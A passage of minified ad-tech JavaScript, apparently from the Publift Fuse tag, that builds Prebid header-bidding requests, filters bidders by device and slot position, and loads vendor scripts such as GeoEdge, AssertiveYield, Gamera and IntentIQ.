0===f?void 0:f.renameTo)&&void 0!==p?p:o,_=null===(b=null===(g=null===(h=null==m?void 0:m[e])||void 0===h?void 0:h[n])||void 0===g?void 0:g[o])||void 0===b?void 0:b.defaultValue,y=null==i?void 0:i[e],x=null==y?void 0:y[o],I=null==x?void 0:x[l];if(null==I?void 0:I.parameterValue)return void(u[v]=I.parameterValue);if(r&&Array.isArray(I)){var w=I.find(function(e){return e.accountCode===r});if(w)return void(u[v]=w.parameterValue)}_?(a[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlotsByNetwork]: slot ").concat(t.slotDivId," missing ").concat(n," ").concat(e," param ").concat(o," for ").concat(s,", so using default value ").concat(_)),u[v]=_):a[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlotsByNetwork]: slot ").concat(t.slotDivId," missing ").concat(n," ").concat(e," param ").concat(o," for ").concat(s))}catch(e){var z=e instanceof Error?e.message:JSON.stringify(e),C=e instanceof Error?e.stack:"";a[k]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlotsByNetwork]: Error processing param ").concat(o,": ").concat(z," ").concat(C))}})}catch(e){var f=e instanceof Error?e.message:JSON.stringify(e),p=e instanceof Error?e.stack:"";a[k]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlotsByNetwork]: Error processing requirement ").concat(n,": ").concat(f," ").concat(p))}})});var m=function(e){var t=e.indexOf(",");if(t<0)return e;var n=e.indexOf("/",t+1);return"".concat(e.substring(0,t)).concat(e.substring(n))};return"pubmatic"===s&&(u.adSlot=m(t.zoneTemplate.slot)),"optidigital"===s&&Sl(o)&&!Il(e,t,o)?n:[].concat(g(n),[{bidder:s,bidSizes:null!==(d=null===(c=o.matched_schema)||void 0===c?void 0:c.sizes)&&void 0!==d?d:[],params:u}])}catch(e){var f=e instanceof Error?e.message:JSON.stringify(e),p=e instanceof Error?e.stack:"";return a[k]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlotsByNetwork]: Error processing schema: ").concat(f," ").concat(p)),n}},[]);return a[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlotsByNetwork]: slot ").concat(t.slotDivId," new bids for ").concat(s,": ").concat(JSON.stringify(c))),c}catch(e){var d=e instanceof Error?e.message:JSON.stringify(e),l=e instanceof Error?e.stack:"";return a[k]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlotsByNetwork]: Failed to generate bids for network: ").concat(d," ").concat(l)),[]}}(e,t,r,p,i,m)))}catch(e){var h=e instanceof Error?e.message:JSON.stringify(e),b=e instanceof Error?e.stack:"";return i[k]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlots]: Error processing network: ").concat(h," ").concat(b)),a}},[]))&&void 0!==a?a:[];return i[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlots]: New bids list: ").concat(JSON.stringify(s))),s}catch(e){var c=e instanceof Error?e.message:JSON.stringify(e),d=e instanceof Error?e.stack:"";return i[k]("[PREBID]: [bidsGenerator.ts]-[genBidsFromSlots]: Failed to generate bids: ".concat(c," ").concat(d)),[]}}var _l=function(e,t,n){var i,a,r=null!==(a=null===(i=e.zoneTemplate)||void 0===i?void 0:i.matchedNetworks)&&void 0!==a?a:[];try{return n[S]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[getNetworks]: initial network list: ").concat(JSON.stringify(r))),n[S]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[getNetworks]: allowed bidders in new bids: ").concat(t.allowedBiddersInNewBids())),r=yl(r,t.allowedBiddersInNewBids(),e,n),n[S]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[getNetworks]: network list after filter allowed bidders: ").concat(JSON.stringify(r))),r=kl(r,e,n),n[S]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[getNetworks]: network list after filter runtime criteria: ").concat(JSON.stringify(r))),r}catch(t){var o=t instanceof Error?t.message:JSON.stringify(t),s=t instanceof Error?t.stack:"";return n[k]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[getNetworks]: Failed to get networks: ").concat(o," ").concat(s)),r}},yl=function(e,t,n,i){try{return t&&0!==t.length?(null!=e?e:[]).filter(function(e){return(null==e?void 0:e.network_code)&&t.includes(e.network_code)}):null!=e?e:[]}catch(e){var a=e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:"";return i[k]("[PREBID][".concat(n.slotDivId,"]: [bidsGenerator.ts]-[filterNetworksByRuntimeCriteria]: Error filtering networks: ").concat(a," ").concat(r)),[]}},xl=new Set(["optidigitalDesktopRailBidconfig","optidigitalDesktopScrollToStickBidconfig"]),Sl=function(e){return xl.has(e.matched_schema.schema_name)},Il=function(e,t,n){if(!Sl(n))return!1;var i=e.find(function(e){var t,n=(null!==(t=e.zoneTemplate.matchedNetworks)&&void 0!==t?t:[]).find(function(e){return"optidigital"===e.network_code});return!!n&&n.matched_schemas.some(function(e){return Sl(e)})});return!i||(null==i?void 0:i.slotDivId)===t.slotDivId},kl=function(e,t,n){try{if(!e||0===e.length)return e;var i=wl(t,n);n[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[filterNetworksByRuntimeCriteria]: Device is ").concat(i?"desktop":"mobile"));var a=e.map(function(e){var a=(e.matched_schemas||[]).filter(function(a){var r;return!(null===(r=a.matched_schema)||void 0===r?void 0:r.runtime_criteria)||0===a.matched_schema.runtime_criteria.length||a.matched_schema.runtime_criteria.every(function(r){var o=r.is_desktop;if(o!==i)return n[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[filterNetworksByRuntimeCriteria]: Schema ").concat(a.matched_schema.schema_name," for network ").concat(e.network_code," filtered out due to is_desktop=").concat(o,", current device is_desktop=").concat(i)),!1;var s=r.is_atf;if(s){var c=document.getElementById(t.slotDivId),d=zl(c,t,n);if(!d)return n[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[filterNetworksByRuntimeCriteria]: Schema ").concat(a.matched_schema.schema_name," for network ").concat(e.network_code," filtered out due to is_atf=").concat(s,", current slot is_atf=").concat(d)),!1}if(r.is_btf){var l=document.getElementById(t.slotDivId),u=zl(l,t,n);if(u)return n[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[filterNetworksByRuntimeCriteria]: Schema ").concat(a.matched_schema.schema_name," for network ").concat(e.network_code," filtered out due to is_btf=").concat(!s,", current slot is_btf=").concat(!u)),!1}return!0})});return Object.assign(Object.assign({},e),{matched_schemas:a})});return a.filter(function(e){return e.matched_schemas&&e.matched_schemas.length>0})}catch(i){var r=i instanceof Error?i.message:JSON.stringify(i),o=i instanceof Error?i.stack:"";return n[k]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[filterNetworksByRuntimeCriteria]: Error filtering networks: ").concat(r," ").concat(o)),e}},wl=function(e,t){try{if("undefined"!=typeof globalThis&&globalThis.navigator){return!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(globalThis.navigator.userAgent)}return!0}catch(a){var n=a instanceof Error?a.message:JSON.stringify(a),i=a instanceof Error?a.stack:"";return t[k]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[isDesktopDevice]: Error checking device: ").concat(n," ").concat(i)),!0}},zl=function(e,t,n){if(!e)return n[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[isAboveTheFold]: No ad slot element found")),!1;var i=e.offsetParent||e.parentElement,a=i?i.getBoundingClientRect():{top:0},r=a.top+e.offsetTop,o=globalThis.innerHeight||document.documentElement.clientHeight;return n[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[isAboveTheFold]: Ad slot absoluteTop: ").concat(a.top," + ").concat(e.offsetTop," = ").concat(r,", viewportHeight: ").concat(o)),r<o};function Cl(e,t,n,i,a,r){var o={},s={},c=[];function d(e,n){var i=a[tn](e)>2,r=o[e];if(r){var c=s[e];c&&n.length==c.length&&!i||(s[e]=n,v(r,n,i))}else t[S]("[PREBID][".concat(e,"]: Slot not registered, skipping force bidders"))}function l(i){n.isForceAuctionBidSizes()?function(n){t[S]("[PREBID][".concat(n.slotDivId,"]: Registering with forced bid sizes")),h(n).forEach(function(i){var a,r=(null===(a=i.bidSizes)||void 0===a?void 0:a.length)?i.bidSizes.map(function(e){return pi(e)}).filter(function(e){return 2===e.length&&e[0]&&e[1]&&n.sizesHb.some(function(t){return t[0]===e[0]&&t[1]===e[1]})}):n.sizesHb,o=m(n,[i],r);t[S]("[PREBID][".concat(n.slotDivId,"]: Registered ").concat(i.bidder," with mediaTypes: ").concat(JSON.stringify(o.mediaTypes))),e.addAdUnits(o)})}(i):function(n){var i=m(n,h(n),n.sizesHb);t[S]("[PREBID][".concat(n.slotDivId,"]: Registered with mediaTypes: ").concat(JSON.stringify(i.mediaTypes))),e.addAdUnits(i)}(i),o[i.slotDivId]=i}function u(n){t[S]("[PREBID][".concat(n.slotDivId,"]: Removing slot")),e.removeAdUnit(n.slotDivId),delete o[n.slotDivId]}function m(e,t,i){var a,r;return{code:e.slotDivId,mediaTypes:Object.assign(Object.assign(Object.assign({},n.isPrebidBannerEnabled()&&f(i)),n.isPrebidNativeEnabled()&&(null===(a=e.mediaTypes)||void 0===a?void 0:a.includes("native"))&&{native:{sendTargetingKeys:!1}}),n.isPrebidVideoEnabled()&&(null===(r=e.mediaTypes)||void 0===r?void 0:r.includes("video"))&&p(e)),bids:t}}function f(e){return{banner:{sizes:e}}}function p(e){return{video:Object.assign(Object.assign({},{context:"outstream",playerSize:[640,480],mimes:["video/mp4"],protocols:[2,3,4],playbackmethod:[2],maxduration:30,minduration:6,skip:1,linearity:2,api:[2]}),e.videoAttributes)}}function h(e){var i,a=n.isForceSafeFrames();a&&t[S]("[PREBID][".concat(e.slotDivId,"]: Safe Frames compatibility filter is enabled"));var r=e.sizesHb.map(function(e){return fi(e)}),s=[].concat(g(e.zoneTemplate.bids),g(vl(Object.values(o),e,n,t))).filter(function(t){return!n.isUseSspRefreshExclusionEnabled()||!e.allowedBidders||e.allowedBidders.includes(t.bidder)}).filter(function(e){var t=e.bidSizes;return!(t&&t.length>0)||function(e,t){for(var n=[],i=new Set(t),a=0,r=e.length;a<r;++a)i.has(e[a])&&n.push(e[a]);return n}(r,t).length>0}).filter(function(i){var r;if(!a)return!0;var o=n.isForceAuctionBidSizes()&&(null===(r=i.bidSizes)||void 0===r?void 0:r.length)?i.bidSizes.map(function(e){return pi(e)}):e.sizesHb,s=_(i,o,e.breakpoint);return s||t[S]("[PREBID][".concat(e.slotDivId,"]: Bidder ").concat(i.bidder," is not compatible with Safe Frames, excluding from the slot")),s});if(n.isPrebidVideoEnabled()&&(null===(i=e.mediaTypes)||void 0===i?void 0:i.includes("video"))){var c={w:640,h:480,context:"outstream",language:"en",mimes:["video/mp4"]};return s.map(function(e){return Object.assign(Object.assign({},e),{params:Object.assign(Object.assign(Object.assign({},c),e.params),"pubmatic"===e.bidder&&{outstreamAU:"renderer_test_pubmatic"})})})}return s}function b(n){var i=e.getBidResponsesForAdUnitCode(n).bids,a=i.filter(function(e){return"rendered"!==(null==e?void 0:e.status)}).filter(function(e){return 1e3*e.ttl+e.responseTimestamp>Date.now()});return t[S]("[PREBID][".concat(n,"]: ssp-refresh-exclusion bids in cache ").concat(i.length,", nonExpiredBids ").concat(a.length)),Array.from(new Set(a.map(function(e){return e.bidder})))}function v(e,n){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=i?b(e.slotDivId):[],r=a.length?Array.from(new Set(n.concat(a))):n,o=Array.from(new Set(e.zoneTemplate.bids.map(function(e){return e.bidder}).filter(function(e){return!r.includes(e)})));t[S]("[PREBID][".concat(e.slotDivId,"]: ssp-refresh-exclusion prebid reregister cache-").concat(i," allowedBidders ").concat(JSON.stringify(r),", excludedBidders ").concat(JSON.stringify(o))),u(e),l(Object.assign(Object.assign({},e),{allowedBidders:r}))}function _(e,t,n){return i[pl](e,t,n,c)}return n.isUseSspRefreshExclusionEnabled()&&(t[S]("[PREBID]: ssp-refresh-exclusion enabled. subscribing to prebid auction end event"),r[Re].subscribe(function(e){return function(e){var t={};for(var n in e.bidsReceived.forEach(function(e){var n=e.adUnitCode;t[n]?t[n].push(e.bidderCode):t[n]=[e.bidderCode]}),t)d(n,Array.from(new Set(t[n])))}(e)})),{registerPrebidUnit:l,getRegisteredSlot:function(e){return o[e]},removePrebidUnit:u,reregisterWithAllowedBidders:v,setAllowedSafeFrameBidders:function(e){c=e},isBidCompatible:_,setSlotLatestBidders:d,getBiddersFromCache:b,slotLatestBidders:s,registeredSlots:o}}var El=Symbol(),Tl=Symbol(),Al=Symbol(),Pl=Symbol(),Rl=Symbol(),Ol=us()(function(e){return e.register(El,[fs],Vn).register(Tl,[],hl).register(Pl,[El,ps],Bn).register(Rl,[Pl],qn).register(Al,[El,ps,wc,Tl,Uc,ac],Cl).export()}),Bl=Symbol(),Dl=us()(function(e){return e.register(Bl,[ps,fs,Nc,ml,wc],ui).export()}),Nl=Symbol();function Fl(e,t,n,i){var a=n.getGeoEdgeAdvertiserIds(),r=n.getGeoEdgePubIds(),o=Boolean(a.length||r.length),c=n.getGeoEdgeKey()||"039fe8d9-5c1c-455e-812b-a926b44f77f9";function d(e){return e.reduce(function(e,t){return Object.assign(Object.assign({},e),s({},t,!0))},{})}return s({},Nl,function(){i[ft]("geoedge_load_start"),t[w]("[INIT]: Initialising GeoEdge"),o&&t[w]("[INIT]: GeoEdge advertiser or publisher IDs found, setting config"),e.grumi=Object.assign(Object.assign({},o?{cfg:{advs:d(a),pubIds:d(r)}}:{}),{key:c}),Ze({logger:t,window:e},function(e){return{name:"GeoEdge",url:"//rumcdn.geoedge.be/",file:"".concat(e,"/grumi-ip.js")}}(c),function(){t[w]("[INIT]: GeoEdge script loaded"),i[ft]("geoedge_load_finish")})})}var Ml=Symbol();function Ul(e,t,n,i){var a=n.getAssertiveYieldEntityId()||"7oDcS2a8NXtFyxnDn",r=n.getFuseGeo();return s({},Ml,function(){i[ft]("assertiveyield_load_start"),t[w]("[INIT]: Initialising AssertiveYield"),Ze({logger:t,window:e},function(e){return{name:"AssertiveYield",url:"//".concat(e,".ay.delivery/"),file:"s2s-client-v1.js"}}(a),function(){t[w]("[INIT]: AssertiveYield script loaded"),i[ft]("assertiveyield_load_finish");var o=n.getPrebidClientBidders(),s=n.getPrebidServerBidders().reduce(function(e,t){var n=o.includes(t);return{hybridBidders:[].concat(g(e.hybridBidders),g(n?[t]:[])),serverOnlyBidders:[].concat(g(e.serverOnlyBidders),g(n?[]:[t]))}},{hybridBidders:[],serverOnlyBidders:[]}),c=s.hybridBidders,d=s.serverOnlyBidders,l={orgId:"LiCgEBeRTmRgR6M2n",entityId:a,bidders:c,serverOnlyBidders:d,pbjs:"fusePbjs",continent:r&&["EU","EU-GDPR"].includes(r.code)?"EU":"NA",analytics:!0,aliasRegistry:null,suffix:"_s2s",abPercentage:95,customEndpoint:{us:"pbs-publift-us",eu:"pbs-publift-eu"}};t[w]("[INIT]: AssertiveYield config ".concat(JSON.stringify(l))),e.ayS2STag.init(Object.assign(Object.assign({},l),{callback:function(e){}}))})})}var Gl=Symbol();function jl(e,t,n,i,a){return n.isCmpRequired()&&a[ke].subscribe(function(n){"cmp"===n.component&&"ready"===n.state._tag&&n.state.output.allowPersonalisation&&(t[I]("[Gamera]: Personalized ads allowed by CMP output ".concat(JSON.stringify(n.state.output))),e.gamera=e.gamera||{},e.gamera.cmd=e.gamera.cmd||[],e.gamera.cmd.push(function(){var e=new Event("gamera.consentProceed");window.dispatchEvent(e)}))}),s({},Gl,function(){var a;i[ft]("gamera_load_start"),t[w]("[INIT]: Initialising Gamera"),Ze({logger:t,window:e},(a=n.isCmpRequired(),{name:"Gamera",url:"//metrics.rapidedge.io/",file:"gamera.js?ltv=1&audience=1&tpcs=1&partner=publift".concat(a?"&wait=1":""),id:"__gamera__"}),function(){t[w]("[INIT]: Gamera script loaded"),i[ft]("gamera_load_finish")})})}var Ll=Symbol();function ql(e,t){return s({},Ll,function(n){e[S]("[ADMIRAL] Initialising Start"),t[ft]("admiral_load_start");try{n(),e[S]("[ADMIRAL] Initialising Finish"),t[ft]("admiral_load_finish")}catch(t){e[k]("[ADMIRAL] Encountered error during evaluation",t,n)}})}var Vl=Symbol();function Zl(e,t,n,i,a){var r=n.getIntentIQPartnerId();return s({},Vl,function(){if(i[ft]("intentiq_load_start"),t[w]("[INIT]: Initialising intentIQ"),!r)return t[w]("[INIT]: intentIQ partner ID is not set, skipping initialization"),void i[ft]("intentiq_load_skip");Ze({logger:t,window:e},{name:"IIQUniversalID",url:"//cdn.fuseplatform.net/",file:"prebid/IIQUniversalID.js"},function(){t[w]("[INIT]: IntentIQ script loaded");e.intentIq_768420746=new e.IntentIqObject({partner:r,gamObjectReference:e.googletag,pbjs:e.fusePbjs,callback:function(e){t[w]("[INTENTIQ]: Callback received",e),i[ft]("intentiq_callback_received")},timeoutInMillis:400,ABTestingConfigurationSource:"IIQServer",manualWinReportEnabled:n.getIntentIQManualReport(),domainName:e.location.hostname,vrBrowserBlackList:["chrome"],gamParameterName:"intent_iq_group",shouldSetPPID:!0,groupChanged:function(e){t[w]("[INTENTIQ]: Group changed event received, intentIQ test group ".concat(e))}}),n.getIntentIQManualReport()&&(t[w]("[INTENTIQ]: Manual reporting is enabled"),a[De].subscribe(function(n){return function(n){t[w]("[INTENTIQ]: Reporting external win",n,n.adId,n);var i={biddingPlatformId:1,partnerAuctionId:n.auctionId,bidderCode:n.bidderCode,prebidAuctionId:n.auctionId,cpm:n.cpm,currency:n.currency,originalCpm:n.originalCpm,originalCurrency:n.originalCurrency,status:n.status,placementId:n.adUnitCode,adtype:"banner"};e.intentIq_768420746.reportExternalWin(i)}(n)})),a[ge].subscribe(function(){t[w]("[INTENTIQ]: IntentIQ getIntentIqData",e.intentIq_768420746.getIntentIqData())}),i[ft]("intentiq_load_finish")})})}var Hl=Symbol(),Yl=Symbol(),Wl=Symbol(),Jl=Symbol(),Kl=Symbol(),Ql=Symbol(),Xl=Symbol(),$l=us()(function(e){return e.register(Hl,[fs,ac,ps],fo).register(Yl,[fs,ps,wc,Nc],Fl).register(Wl,[fs,ps,wc,Nc],Ul).register(Jl,[fs,ps,wc,Nc,ac],jl).register(Kl,[ps,Nc],ql).register(Ql,[fs,ps,wc,Nc,ac],Zl).register(Xl,[fs,ps,wc,Nc],ls).export()});function eu(e,t,n,i,a){var r,o={tag_initialised:!1,on_low_dwell_page:!1},s=a.getBidLibrariesCutoffMs(),c=!1;function d(){var e=m("cmp"),t=m("docReadyScan");return{cmpOk:"ready"===e||"disabled"===e,docReady:"ready"==t||"disabled"===t,anyBidLibraryReady:p()}}function l(){var e=d();return 0===Object.values(e).filter(function(e){return!e}).length}function u(){F(r)&&l()&&(t[ft]("initmanager_fired_auction_ready"),r=t[ot](),n[we].emit({eventType:"onInitManagerReady"}))}function m(e){return i[St][e]._tag}function f(e){return"ready"===m(e)}function p(){if("disabled"!==m("yandex"))return f("yandex");var e=m("prebid"),t=m("uam"),n=["ready","disabled"];return c||n.includes(e)&&n.includes(t)}return n[ke].subscribe(function(t){"gpt"!==t.component||"ready"!==t.state._tag||c||setTimeout(function(){p()||(c=!0,e[w]("[FUSE][INIT] Bid libraries cutoff by timeout ".concat(s,"ms")),u())},s),u()}),{getInitStatus:d,isReadyForInit:l,isComponentReady:f,setTagInitialised:function(){o.tag_initialised=!0},isTagInitialised:function(){return o.tag_initialised},setIsLowDwellPage:function(e){o.on_low_dwell_page=e},isLowDwellPage:function(){return o.on_low_dwell_page}}}var tu=Symbol(),nu=Symbol(),iu=Symbol(),au=Symbol();function ru(e,t){var n=!1;function i(){return t.fusetag.que}return s(s(s(s({},tu,i),nu,function(){var t=i().length;e[S]("[QUEUE]: Cleared fuse queue with ".concat(t," remaining items")),i().splice(0,t)}),iu,function(e){return i().push(e)}),au,function(){if(n)e[k]("[INIT] processBacklog() called, but it already ran");else{for(n=!0,e[I]("[INIT]: Processing fuse queue with ".concat(i().length," pending items"));i().length>0;){var t=i().shift();if("function"==typeof t)try{e[S]("[INIT]: Calling queued function"),t.call(),t.called=!0}catch(t){e[k]("[INIT]: Error calling queued function:",t.message,t.stack)}else e[k]("[INIT]: Commands written into fusetag.que.push must be wrapped in a function")}i().push=function(t){if("function"==typeof t)try{t.call()}catch(t){e[k]("Error processing command :",t.message,t.stack)}else e[k]("Commands written into fusetag.que.push must be wrapped in a function");return 0}}})}var ou=Symbol(),su=Symbol(),cu=us()(function(e){return e.register(ou,[ps,Nc,ac,Mc,wc],eu).register(su,[ps,fs],ru).export()});function du(e){return{getZoneTemplate:function(t){return e.getZoneTemplate(t)},setDisableWidgetRenderer:function(t){e.getV2CompatOverrides().disableWidgetsRenderer=t},setForceSafeFrames:function(t){e.setForceSafeFrames(t)},isUseBackwardCompatibleNaming:function(){return e.isUseBackwardCompatibleNaming()}}}function lu(e,t,n,i,a,r,o,s,c,d,l,u){var m=du(t);function f(){e[S]("[APIV3]: registerAll() started");var t=n[Uo](!0,!1,p);e[S]("[APIV3]: registerAll() finished, ".concat(t.length," slots found"))}var p={breakpointSupplierName:function(){return c[je]().name},getWindow:function(){return d},processNewSlots:function(){return f()},registerAll:f,registerZone:function(t){e[S]("[APIV3]: registerZone('".concat(t,"') started"));var i=n[Go](t,!0,!1,p);return i&&n[qo](),i},queueZone:function(t){return e[S]("[APIV3]: queueZone('".concat(t,"') started")),n[Go](t,!0,!1,p)},runAuction:function(){return e[S]("[APIV3]: runAuction() started"),n[qo]()},disableRefreshByZone:function(e){return u[Ao](e)},enableRefreshByZone:function(e){return u[Po](e)},getSlotsForTemplateId:function(e){return i.getSlotsForTemplateId(e)},setAllowedSafeFrameBidders:function(t){Array.isArray(t)&&t.every(function(e){return"string"==typeof e})?(l.setAllowedSafeFrameBidders(t),e[S]("[APIV3]: The following bidders have been added to safeframe compatible bidders: ".concat(t))):e[S]("[APIV3]: Unable to set allowed safe frame bidders, invalid input")},destroySticky:function(){n[$o]()},isUseBackwardCompatibleNaming:function(){return m.isUseBackwardCompatibleNaming()},events:s,settings:m,slotRegistry:i,zoneRegistry:a,insertConditionFactory:r,slotConditionFactory:o,viewportInfo:c};return p}function uu(e,t,n){return{breakpointSupplierName:function(){return n[je]().name},settings:du(e),getSlotsForTemplateId:function(e){return t.getSlotsForTemplateId(e)},viewportInfo:n}}var mu=Symbol(),fu=Symbol(),pu=Symbol(),hu=Symbol(),gu=Symbol(),bu=Symbol(),vu=Symbol(),_u=Symbol(),yu=Symbol(),xu=Symbol(),Su=Symbol(),Iu=Symbol(),ku=Symbol(),wu=Symbol(),zu=Symbol(),Cu=Symbol(),Eu=Symbol(),Tu=Symbol();function Au(e,t,n){return Pc(e,t,n[Zt](),"slotInfo")}function Pu(e,t,n,i,a,r,o){return function(){t[nu](),e[vn](),n[on](),e[wn](),i[Cr](),a.reset(),r[Ho](),o[Wn](),t[nu]()}}function Ru(e,t,n,i,a,r){var o=Zn(t[pe]);t[Ne].subscribe(function(t){e[w]("[RESPONSIVE]: Switching page to breakpoint '".concat(t.name,"'")),i[Cr](),a.reset(),n[Ho](),U(o.value)?n[Uo](!0,!1,r):n[Mo](!0,!1,r)})}var Ou=us()(function(e){return e.register(fu,[ps,Nc,ac],function(e,t,n){return function(e,t,n){var i,a=[],r={},o={},c={};function d(e){return-1!==a.indexOf(e)}function l(e){return Object.keys(r).map(function(e){return r[e]}).filter(function(t){return t.zoneDivId==e}).shift()}function u(t){var i=l(t);if(!i)return e[k]("[ZONE][".concat(t,"]: Unknown zone")),!1;var a=i.zoneInstanceId;return!o[a]&&(o[a]=!0,n.emit({zoneTemplateId:i.zoneTemplateId,zoneDivId:i.zoneDivId,zoneEventType:"activate_zone_api",instanceId:i.zoneInstanceId,gpid:i.gpid,slotDivId:i.zoneDiv.id}),!0)}function m(t){var n;return r[t]?null!==(n=o[t])&&void 0!==n&&n:(e[k]("[ZONE][".concat(t,"]: Unknown zone")),!1)}function f(e){var t;return null!==(t=c[e])&&void 0!==t?t:0}return s(s(s(s(s(s(s(s(s(s(i={},br,function(n){var i=n.zoneInstanceId;if(!r[i]){var s=n.zoneDivId?l(n.zoneDivId):void 0;if(s){var c=s.zoneDiv,d=s.zoneInstanceId;if(d===i)return void e[k]("[ZONE][".concat(d,"]: Ignoring unexpected re-registration"));e[x]("[ZONE][".concat(d,"]: Div ").concat(c.id," replaced in DOM without pageInit(). Registering ").concat(i)),a.push(d),delete r[d],delete o[d]}e[w]("[ZONE][".concat(i,"]: Registered with DivId ").concat(n.zoneDiv.id)),t[ut]();var u={zoneInstanceId:i,zoneDiv:n.zoneDiv,zoneDivId:n.zoneDivId,zoneTemplateId:n.zoneTemplate.id,gpid:n.gpid};return r[i]=u,u}e[k]("[ZONE][".concat(i,"]: Already registered"))}),vr,d),_r,u),yr,m),xr,function(){return Object.keys(r).map(function(e){return r[e]})}),Sr,function(){Object.keys(r).forEach(function(t){d(t)?e[S]("[EVENT]: resetSlots() unit already deleted ".concat(t)):a.push(t)}),o={},r={}}),Ir,function(t){var n=l(t);n?d(n.zoneInstanceId)?e[x]("[ZONE][".concat(t,"]: Deleted zone")):(delete r[n.zoneInstanceId],a.push(n.zoneInstanceId)):e[x]("[ZONE][".concat(t,"]: Unknown zone"))}),kr,f),wr,function(e){c[e]=f(e)+1}),"isManuallyActivated",m),s(i,"activateZone",u)}(e,t,n[ve])}).register(pu,[ps,wc,lc,ou,Mc],function(e,t,n,i,a){return function(e,t,n,i,a){return ci(e,t,n,i,a)}(e,t,n,function(){return i.isLowDwellPage()},a)}).register(hu,[ps,wc,lc,fs],Xa).register(gu,[ps,sc,wc],sr).register(zu,[ps,ml],Xn).register(Cu,[fs,ps,Dc],Au).register(mu,[ps,Nc,fs,ll,wc,vd,lc,ac,Al,Pl,Hl,ml],wo).register(vu,[mu,El,Bl,ps,Nc,wc,ac,cc,ml,Fc],Aa).register(bu,[ps,vu,pu,mu,lc,wc,zu],La).register(yu,[ps,Nc,wc,bu,ac,Uc],Fo).register(ku,[wc,mu,lc],uu).register(xu,[ps,fs,wc,hu,Nc,ku,gu,Gc],gr).register(_u,[mu,fu,ps,bu,xu,ou,yu],es).register(Iu,[ps,wc,_u,mu,fu,_d,vd,ac,lc,fs,Al,yu],lu).register(Tu,[ml,su,Uc,ll,Rl,_u,zu],Pu).register(Su,[ps,_s,Tu,bu,zu,ac,uc,wc],Ja).register(wu,[fs,uc,mu,ac,Cu],ns).register(Eu,[ps,ac,_u,ll,Rl,Iu],Ru).export()}),Bu=function(){return a(function e(t,n,a,r,o){i(this,e),this.slot=t,this.logger=n,this.breakpointSupplier=a,this.fuseDivElementFactory=r,this.settings=o},[{key:"getSlotNonFluidSizes",value:function(){var e,t,n=this.breakpointSupplier().name;return null===(t=null===(e=this.slot.sizeMapping)||void 0===e?void 0:e[n])||void 0===t?void 0:t.filter(function(e){return"fluid"!==e})}},{key:"getSlotMaxNonFluidHeight",value:function(){var e=this.getSlotNonFluidSizes(),t=e?e.map(function(e){return Number(e[1])}):[];return t.length?Math.max.apply(Math,g(t)):0}},{key:"getZoneTemplateId",value:function(){return this.settings.isUseBackwardCompatibleNaming()?this.slot.gamAdUnitId:this.slot.id}},{key:"createSlotElement",value:function(){return this.fuseDivElementFactory[tr](this.getZoneTemplateId(),"fuse-slot-".concat(this.type))}},{key:"toHTML",value:function(e){return this.fuseDivElementFactory[nr](e)}},{key:"getSlotMaxNonFluidWidth",value:function(){var e=this.getSlotNonFluidSizes(),t=e?e.map(function(e){return Number(e[0])}):[];return t.length?Math.max.apply(Math,g(t)):0}},{key:"getLogContext",value:function(){return"[".concat(this.type,"][").concat(this.slot.id,"]:")}},{key:"getClassName",value:function(){return"publift-widget-".concat(this.slot.id)}},{key:"getContainerElement",value:function(){return document.querySelector(".".concat(this.getClassName(),"-container"))}},{key:"getStylesElement",value:function(){return document.querySelector("#".concat(this.getClassName(),"-styles"))}},{key:"getWidgetElement",value:function(){return document.querySelector(".".concat(this.getClassName()))}}])}(),Du=function(e){function t(e,a,r,o,s,c,d,l,u,m){var f,p,h=!(arguments.length>10&&void 0!==arguments[10])||arguments[10];return i(this,t),(f=n(this,t,[e,a,r[je],s,d])).slot=e,f.logger=a,f.viewportInfo=r,f.browserWindow=o,f.fuseDivElementFactory=s,f.registerAdRendered=c,f.settings=d,f.refreshManager=l,f.slotRegistry=u,f.onShowCloseCallback=m,f.waitForCreative=h,f.loadingByCreative=!1,f.hiddenForever=!1,f.hasLoadedCreative=!1,f.type="sticky",f.barScrollHeight=0,f.barHeight=60,f.scrollingHeight=500,f.scrollCreative=!1,f.creativeHeight=0,f.scrollOffset=0,f.scrollPosition=0,f.scrollMultiplier=0,f.slotRenderCallbackRegistered=!1,f.attributes=f.makeAttributes(),f.scrollCreative=(null===(p=f.slot.stickyAttributes)||void 0===p?void 0:p.scrollCreative)||!1,f.scrollableElement=f.getScrollableElement(),f.setHeights(0),f}return l(t,e),a(t,[{key:"getScrollableElement",value:function(){var e,t;if(null===(e=this.slot.stickyAttributes)||void 0===e?void 0:e.scrollableSelector){var n=td(this.browserWindow.document,this.logger,null===(t=this.slot.stickyAttributes)||void 0===t?void 0:t.scrollableSelector);if(n)return n}return this.browserWindow}},{key:"createWidget",value:function(e){var t=this.getClassName();return this.toHTML('\n<div 